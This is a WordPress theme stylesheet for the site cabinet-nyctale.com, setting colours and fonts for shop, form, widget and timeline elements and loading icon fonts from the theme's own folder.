p.reply{ font-family: "Nunito Sans",Arial,Helvetica,sans-serif; letter-spacing: 0px;} .bt-comments-box .comment-navigation a, .bt-comments-box .comment-navigation span{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .comment-awaiting-moderation{color: #004467;} a#cancel-comment-reply-link{ color: #004467; font-family: "Nunito Sans",Arial,Helvetica,sans-serif; letter-spacing: 0px;} .bt-comment-submit{ box-shadow: 0 0 0 4em #004467 inset; letter-spacing: 0px; font-family: "Nunito Sans",Arial,Helvetica,sans-serif;} .bt-comment-submit:hover{box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.1);} body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 3px solid #004467;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #004467;} .btBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span a:hover, .btCustomMenu .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span a:hover, .btTopBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span a:hover{color: #004467;} .btBox.woocommerce .quantity, .btBox.woocommerce .posted{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .widget_calendar table caption{font-family: "Spartan",Arial,Helvetica,sans-serif; letter-spacing: -1px; background: #004467;} .widget_calendar table tbody tr td#today{color: #004467;} .widget_rss li a.rsswidget{letter-spacing: -1px; font-family: "Spartan",Arial,Helvetica,sans-serif;} .widget_rss li .rss-date{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .widget_shopping_cart .total{ font-family: "Spartan",Arial,Helvetica,sans-serif; letter-spacing: -1px;} .widget_shopping_cart .buttons .button{ background: #004467;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #004467;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color: #f4aab5;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{font: normal 10px/1 "Nunito Sans"; background-color: #f4aab5;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{ background-color: #004467;} .widget_recent_reviews{ font-family: "Spartan",Arial,Helvetica,sans-serif; letter-spacing: -1px;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background-color: #004467;} .btBox .tagcloud a, .btTags ul a{ font-family: "Nunito Sans",Arial,Helvetica,sans-serif;} .btBox .tagcloud a:before, .btTags ul a:before{ color: #004467;} .btBox .tagcloud a:hover, .btTags ul a:hover{color: #004467;} .btAccentIconWidget.btIconWidget .btIconWidgetIcon{color: #004467;} .bt-site-footer-widgets .btSearch button:hover:before, .btSidebar .btSearch button:hover:before, .btSidebar .widget_product_search button:hover:before{color: #004467 !important;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #004467;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #00111b;} .btSearchInner.btFromTopBox button:hover:before{color: #004467;} .btButtonWidget .btButtonWidgetLink:hover{ box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.2);} .btButtonWidget .btButtonWidgetLink .btButtonWidgetContent span.btButtonWidgetText{font-family: "Nunito Sans",Arial,Helvetica,sans-serif; letter-spacing: 0px;} .btButtonWidget.btLightAccentButton.btOutlineButton .btButtonWidgetLink:hover{color: #004467;} .btButtonWidget.btLightAccentButton.btFilledButton .btButtonWidgetLink{ box-shadow: 0 0 0 4em #004467 inset;} .btButtonWidget.btLightAccentButton.btFilledButton .btButtonWidgetLink:hover{box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.1);} .btStickyHeaderActive .btButtonWidget.btLightAccentButton.btOutlineButton .btButtonWidgetLink, btStickyHeaderOpen .btButtonWidget.btLightAccentButton.btOutlineButton .btButtonWidgetLink{ box-shadow: 0 0 0 4em #004467 inset;} .btButtonWidget.btLightAlternateButton.btOutlineButton .btButtonWidgetLink:hover{color: #f4aab5;} .btButtonWidget.btLightAlternateButton.btFilledButton .btButtonWidgetLink{ box-shadow: 0 0 0 4em #f4aab5 inset;} .btButtonWidget.btLightAlternateButton.btFilledButton .btButtonWidgetLink:hover{box-shadow: 0 0 0 4em #f4aab5 inset,0 5px 15px rgba(0,0,0,.1);} .btButtonWidget.btAccentLightButton.btOutlineButton .btButtonWidgetLink{color: #004467; box-shadow: 0 0 0 1px #004467 inset;} .btButtonWidget.btAccentLightButton.btOutlineButton .btButtonWidgetLink:hover{ box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.1);} .btButtonWidget.btAccentLightButton.btFilledButton .btButtonWidgetLink{color: #004467;} .btBox.widget_bt_bb_twitter_widget .recentTweets small{ color: #004467;} .btBox.widget_bt_bb_twitter_widget .recentTweets > p a{color: #004467;} .bt_bb_section[class*="accent_gradient"]:before{background: linear-gradient(to bottom,#004467 0%,transparent 25%,transparent 75%,#004467 100%);} .bt_bb_section[class*="alternate_gradient"]:before{background: linear-gradient(to bottom,#f4aab5 0%,transparent 25%,transparent 75%,#f4aab5 100%);} .bt_bb_section[class*="bottom_alternate_gradient"]:before{background: linear-gradient(to bottom,transparent 80%,#f4aab5 100%);} .bt_bb_separator.bt_bb_border_style_solid.bt_bb_border_color_accent{border-bottom: 1px solid #004467;} .bt_bb_separator.btWithText .bt_bb_separator_text{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_headline .bt_bb_headline_superheadline{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_supertitle_style_accent.bt_bb_headline .bt_bb_headline_superheadline{color: #004467;} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_headline h1 b, .bt_bb_headline h2 b, .bt_bb_headline h3 b, .bt_bb_headline h4 b, .bt_bb_headline h5 b, .bt_bb_headline h6 b{ color: #004467;} .bt_bb_dash_top.bt_bb_headline h1 .bt_bb_headline_content:before, .bt_bb_dash_top.bt_bb_headline h1 .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_headline h1 .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_headline h1 .bt_bb_headline_content:after, .bt_bb_dash_bottom.bt_bb_headline h1 .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_headline h1 .bt_bb_headline_content:after, .bt_bb_dash_top.bt_bb_headline h2 .bt_bb_headline_content:before, .bt_bb_dash_top.bt_bb_headline h2 .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_headline h2 .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_headline h2 .bt_bb_headline_content:after, .bt_bb_dash_bottom.bt_bb_headline h2 .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_headline h2 .bt_bb_headline_content:after, .bt_bb_dash_top.bt_bb_headline h3 .bt_bb_headline_content:before, .bt_bb_dash_top.bt_bb_headline h3 .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_headline h3 .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_headline h3 .bt_bb_headline_content:after, .bt_bb_dash_bottom.bt_bb_headline h3 .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_headline h3 .bt_bb_headline_content:after, .bt_bb_dash_top.bt_bb_headline h4 .bt_bb_headline_content:before, .bt_bb_dash_top.bt_bb_headline h4 .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_headline h4 .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_headline h4 .bt_bb_headline_content:after, .bt_bb_dash_bottom.bt_bb_headline h4 .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_headline h4 .bt_bb_headline_content:after, .bt_bb_dash_top.bt_bb_headline h5 .bt_bb_headline_content:before, .bt_bb_dash_top.bt_bb_headline h5 .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_headline h5 .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_headline h5 .bt_bb_headline_content:after, .bt_bb_dash_bottom.bt_bb_headline h5 .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_headline h5 .bt_bb_headline_content:after, .bt_bb_dash_top.bt_bb_headline h6 .bt_bb_headline_content:before, .bt_bb_dash_top.bt_bb_headline h6 .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_headline h6 .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_headline h6 .bt_bb_headline_content:after, .bt_bb_dash_bottom.bt_bb_headline h6 .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_headline h6 .bt_bb_headline_content:after{border-color: #004467;} .bt_bb_text_color_accent.bt_bb_icon .bt_bb_icon_holder > span{color: #004467;} .bt_bb_text_color_alternate.bt_bb_icon .bt_bb_icon_holder > span{color: #f4aab5;} .bt_bb_button .bt_bb_button_text{font-family: "Nunito Sans",Arial,Helvetica,sans-serif; letter-spacing: 0px;} .bt_bb_button.bt_bb_style_clean a:hover{color: #004467;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title b{color: #004467;} .bt_bb_service:hover .bt_bb_service_content_title a{color: #004467;} .bt_bb_progress_bar .bt_bb_progress_bar_inner .bt_bb_progress_bar_text, .bt_bb_progress_bar .bt_bb_progress_bar_inner .bt_bb_progress_bar_percentage{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category ul li a:hover{color: #004467;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_author a:hover{color: #004467;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a:hover{color: #004467;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_read_more a{ font-family: "Nunito Sans",Arial,Helvetica,sans-serif; letter-spacing: 0px;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_read_more a:hover{color: #004467;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span, .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > .bt_bb_grid_item_category a{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta .bt_bb_grid_item_category a:hover{color: #004467;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta .bt_bb_grid_item_category ul li a:hover{color: #004467;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta .bt_bb_grid_item_item_author a:hover{color: #004467;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a:hover{color: #004467;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon a:hover{color: #004467;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a:hover{color: #004467;} .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:after{ box-shadow: 0 0 0 2px #004467 inset;} .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover, .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item.active{color: #004467;} .bt_bb_masonry_post_grid .bt_bb_post_grid_loader{ border-top: .4em solid #004467;} .bt_bb_navigation_color_accent .slick-dots li{background-color: #004467;} .bt_bb_navigation_color_accent .slick-dots li:after{border-color: #004467;} .bt_bb_navigation_color_alternate .slick-dots li{background-color: #f4aab5;} .bt_bb_navigation_color_alternate .slick-dots li:after{border-color: #f4aab5;} .bt_bb_style_simple ul.bt_bb_tabs_header li.on{border-color: #004467;} .bt_bb_countdown.btCounterHolder .btCountdownHolder span[class$="_text"] > span{ letter-spacing: -1px; font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_top .bt_bb_accordion_item_number{ font-family: "Spartan",Arial,Helvetica,sans-serif; color: #004467;} .bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_top .bt_bb_accordion_item_title{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_style_filled.bt_bb_accordion .bt_bb_accordion_item.on .bt_bb_accordion_item_top, .bt_bb_style_filled.bt_bb_accordion .bt_bb_accordion_item:hover .bt_bb_accordion_item_top{ background: #004467;} .bt_bb_price_list .bt_bb_price_list_icon .bt_bb_icon_holder{ color: #004467;} .bt_bb_price_list .bt_bb_price_list_title{ letter-spacing: -1px; font-family: "Spartan",Arial,Helvetica,sans-serif; color: #004467;} .bt_bb_price_list .bt_bb_price_list_subtitle{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_price_list .bt_bb_price_list_price{font-family: "Spartan",Arial,Helvetica,sans-serif; letter-spacing: -1px;} .wpcf7-form .wpcf7-submit{ font-family: "Nunito Sans",Arial,Helvetica,sans-serif; letter-spacing: 0px; box-shadow: 0 0 0 4em #004467 inset;} .wpcf7-form .wpcf7-submit:hover{ box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.1);} div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{border: 2px solid #004467;} span.wpcf7-not-valid-tip{color: #004467;} .btLight.btNewsletter .btNewsletterButton input{ color: #004467 !important;} .btLight.btNewsletter .btNewsletterButton input:hover{ box-shadow: 0 0 0 4em #004467 inset;} .btContact.btLight .btContactButton input[type='submit']{ color: #004467 !important; box-shadow: 0 0 0 0 #004467 inset; border: 1px solid #004467;} .btContact.btLight .btContactButton input[type='submit']:hover{ box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.1);} .bt_bb_progress_bar_advanced .container .bt_bb_progress_bar_advanced_text{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_progress_bar_advanced .bt_bb_progress_bar_advanced_title, .bt_bb_progress_bar_advanced .bt_bb_progress_bar_advanced_text_below{font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_card_image .bt_bb_card_image_content .bt_bb_card_image_text{font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_card_icon .bt_bb_card_icon_content .bt_bb_card_icon_text_inner .bt_bb_card_icon_title{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_colored_icon_color_scheme_accent svg .accent-color{fill: #004467 !important;} .bt_bb_colored_icon_color_scheme_alternate svg .accent-color{fill: #f4aab5 !important;} .bt_bb_steps .bt_bb_inner_step .bt_bb_inner_step_content .bt_bb_inner_step_supertitle{ font-family: "Spartan",Arial,Helvetica,sans-serif; color: #004467;} .bt_bb_steps .bt_bb_inner_step .bt_bb_inner_step_content .bt_bb_inner_step_title{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt_bb_colored_icon_color_scheme_light_accent svg .accent-color{fill: #004467 !important;} .bt_bb_testimonial .bt_bb_testimonial_text span{ font-family: "Spartan",Arial,Helvetica,sans-serif; letter-spacing: -1px;} .bt_bb_quote_color_accent.bt_bb_testimonial .bt_bb_testimonial_text:before{color: #004467;} .bt_bb_quote_color_alternate.bt_bb_testimonial .bt_bb_testimonial_text:before{color: #f4aab5;} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #f4aab5;} .products ul li.product .btWooShopLoopItemInner .added_to_cart, ul.products li.product .btWooShopLoopItemInner .added_to_cart{ color: #004467;} .products ul li.product .onsale, ul.products li.product .onsale{ background: #f4aab5;} nav.woocommerce-pagination ul li a, nav.woocommerce-pagination ul li span{ box-shadow: 0 0 0 0 #004467 inset; border: 1px solid #004467; color: #004467;} nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li a.next, nav.woocommerce-pagination ul li a.prev, nav.woocommerce-pagination ul li span.current{box-shadow: 0 0 0 4em #004467 inset;} div.product .onsale{ background: #f4aab5;} div.product div.images .woocommerce-product-gallery__trigger:after{ box-shadow: 0 0 0 2em #004467 inset,0 0 0 2em rgba(255,255,255,.5) inset;} div.product div.images .woocommerce-product-gallery__trigger:hover:after{box-shadow: 0 0 0 1px #004467 inset,0 0 0 2em rgba(255,255,255,.5) inset; color: #004467;} table.shop_table .coupon .input-text{ color: #004467;} table.shop_table td.product-remove a.remove{ color: #004467; box-shadow: 0 0 0 1px #004467 inset;} table.shop_table td.product-remove a.remove:hover{background-color: #004467;} ul.wc_payment_methods li .about_paypal{ color: #004467;} .woocommerce-MyAccount-navigation ul li a{ border-bottom: 2px solid #004467;} .btDarkSkin .woocommerce-error, .btLightSkin .btDarkSkin .woocommerce-error, .btDarkSkin.btLightSkin .btDarkSkin .woocommerce-error, .btDarkSkin .woocommerce-info, .btLightSkin .btDarkSkin .woocommerce-info, .btDarkSkin.btLightSkin .btDarkSkin .woocommerce-info, .btDarkSkin .woocommerce-message, .btLightSkin .btDarkSkin .woocommerce-message, .btDarkSkin.btLightSkin .btDarkSkin .woocommerce-message{border-top: 4px solid #004467;} .woocommerce-info a:not(.button), .woocommerce-message a:not(.button){color: #004467;} .woocommerce-message:before, .woocommerce-info:before{ color: #004467;} .woocommerce .btSidebar a.button, .woocommerce .bt-content a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .bt-content a.button, .woocommerce .btSidebar input[type="submit"], .woocommerce .bt-content input[type="submit"], .woocommerce-page .btSidebar input[type="submit"], .woocommerce-page .bt-content input[type="submit"], .woocommerce .btSidebar button[type="submit"], .woocommerce .bt-content button[type="submit"], .woocommerce-page .btSidebar button[type="submit"], .woocommerce-page .bt-content button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .bt-content input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .bt-content input.button, .woocommerce .btSidebar input.alt:hover, .woocommerce .bt-content input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .bt-content input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .bt-content a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .bt-content a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .bt-content .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .bt-content .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .bt-content button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .bt-content button.alt:hover, div.woocommerce a.button, div.woocommerce input[type="submit"], div.woocommerce button[type="submit"], div.woocommerce input.button, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover{ font-family: "Nunito Sans",Arial,Helvetica,sans-serif; letter-spacing: 0px;} .woocommerce .btSidebar a.button, .woocommerce .bt-content a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .bt-content a.button, .woocommerce .btSidebar input[type="submit"], .woocommerce .bt-content input[type="submit"], .woocommerce-page .btSidebar input[type="submit"], .woocommerce-page .bt-content input[type="submit"], .woocommerce .btSidebar button[type="submit"], .woocommerce .bt-content button[type="submit"], .woocommerce-page .btSidebar button[type="submit"], .woocommerce-page .bt-content button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .bt-content input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .bt-content input.button, .woocommerce .btSidebar input.alt, .woocommerce .bt-content input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .bt-content input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .bt-content a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .bt-content a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .bt-content .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .bt-content .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .bt-content button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .bt-content button.alt, div.woocommerce a.button, div.woocommerce input[type="submit"], div.woocommerce button[type="submit"], div.woocommerce input.button, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt{color: #004467; border: 1px solid #004467; box-shadow: 0 0 0 0 #004467 inset;} .woocommerce .btSidebar a.button:hover, .woocommerce .bt-content a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .bt-content a.button:hover, .woocommerce .btSidebar input[type="submit"]:hover, .woocommerce .bt-content input[type="submit"]:hover, .woocommerce-page .btSidebar input[type="submit"]:hover, .woocommerce-page .bt-content input[type="submit"]:hover, .woocommerce .btSidebar button[type="submit"]:hover, .woocommerce .bt-content button[type="submit"]:hover, .woocommerce-page .btSidebar button[type="submit"]:hover, .woocommerce-page .bt-content button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .bt-content input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .bt-content input.button:hover, .woocommerce .btSidebar input.alt:hover, .woocommerce .bt-content input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .bt-content input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .bt-content a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .bt-content a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .bt-content .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .bt-content .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .bt-content button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .bt-content button.alt:hover, div.woocommerce a.button:hover, div.woocommerce input[type="submit"]:hover, div.woocommerce button[type="submit"]:hover, div.woocommerce input.button:hover, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover{border: 1px solid #004467; box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.1);} .star-rating span:before{ color: #004467;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #004467;} .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color: #004467;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background: #004467;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{box-shadow: 5px 0 0 #004467 inset,0 2px 10px rgba(0,0,0,.2);} .btQuoteBooking .ui-slider .ui-slider-handle{background: #004467;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCalc{ background: #004467;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCurrency{ background: #004467;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{box-shadow: 0 0 0 1px #004467 inset; border-color: #004467;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{box-shadow: 0 0 0 2px #004467 inset;} .btQuoteBooking .btSubmitMessage{color: #004467;} .btQuoteBooking .btContactNext{ font-family: "Nunito Sans",Arial,Helvetica,sans-serif; letter-spacing: 0px; color: #004467; box-shadow: 0 0 0 0 #004467 inset,0 0 0 rgba(0,0,0,.1); border: 1px solid #004467;} .btQuoteBooking .btContactNext:hover{ box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.1);} .btQuoteBooking .btQuoteContact .boldBtn .btContactSubmit{ font-family: "Nunito Sans",Arial,Helvetica,sans-serif; letter-spacing: 0px; box-shadow: 0 0 0 4em #004467 inset;} .btQuoteBooking .btQuoteContact .boldBtn .btContactSubmit:hover{ box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.1);} .btDatePicker .ui-datepicker-header{background-color: #004467;} .bold_timeline_container.bold_timeline_container_line_position_left.bold_timeline_container_has_line_style .bold_timeline_container_line{ border-color: #004467;} .bold_timeline_container.bold_timeline_container_line_position_left.bold_timeline_container_has_line_style .bold_timeline_item_override_marker_type_inherit.bold_timeline_item .bold_timeline_item_marker{ border-color: #004467; background: #004467;} .bold_timeline_container .bold_timeline_item.btAccent .bold_timeline_item_inner{background: #004467 !important; border-color: #004467 !important;}
@font-face{ font-family:"Business";src:url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/Business/Business.woff") format("woff"),url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/Business/Business.ttf") format("truetype"); } *[data-ico-business]:before{ font-family:Business;content:attr(data-ico-business); } @font-face{ font-family:"Essential";src:url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/Essential/Essential.woff") format("woff"),url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/Essential/Essential.ttf") format("truetype"); } *[data-ico-essential]:before{ font-family:Essential;content:attr(data-ico-essential); } @font-face{ font-family:"FontAwesome";src:url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/FontAwesome/FontAwesome.ttf") format("truetype"); } *[data-ico-fontawesome]:before{ font-family:FontAwesome;content:attr(data-ico-fontawesome); } @font-face{ font-family:"FontAwesome5Brands";src:url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/FontAwesome5Brands/FontAwesome5Brands.woff") format("woff"),url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/FontAwesome5Brands/FontAwesome5Brands.ttf") format("truetype"); } *[data-ico-fontawesome5brands]:before{ font-family:FontAwesome5Brands;content:attr(data-ico-fontawesome5brands); } @font-face{ font-family:"FontAwesome5Regular";src:url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/FontAwesome5Regular/FontAwesome5Regular.woff") format("woff"),url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/FontAwesome5Regular/FontAwesome5Regular.ttf") format("truetype"); } *[data-ico-fontawesome5regular]:before{ font-family:FontAwesome5Regular;content:attr(data-ico-fontawesome5regular); } @font-face{ font-family:"FontAwesome5Solid";src:url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/FontAwesome5Solid/FontAwesome5Solid.woff") format("woff"),url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/FontAwesome5Solid/FontAwesome5Solid.ttf") format("truetype"); } *[data-ico-fontawesome5solid]:before{ font-family:FontAwesome5Solid;content:attr(data-ico-fontawesome5solid); } @font-face{ font-family:"Icon7Stroke";src:url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype"); } *[data-ico-icon7stroke]:before{ font-family:Icon7Stroke;content:attr(data-ico-icon7stroke); } @font-face{ font-family:"Nifty";src:url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/Nifty/Nifty.woff") format("woff"),url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/Nifty/Nifty.ttf") format("truetype"); } *[data-ico-nifty]:before{ font-family:Nifty;content:attr(data-ico-nifty); } @font-face{ font-family:"Productivity";src:url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/Productivity/Productivity.woff") format("woff"),url("https://cabinet-nyctale.com/wp-content/themes/nifty/fonts/Productivity/Productivity.ttf") format("truetype"); } *[data-ico-productivity]:before{ font-family:Productivity;content:attr(data-ico-productivity); }
</style>
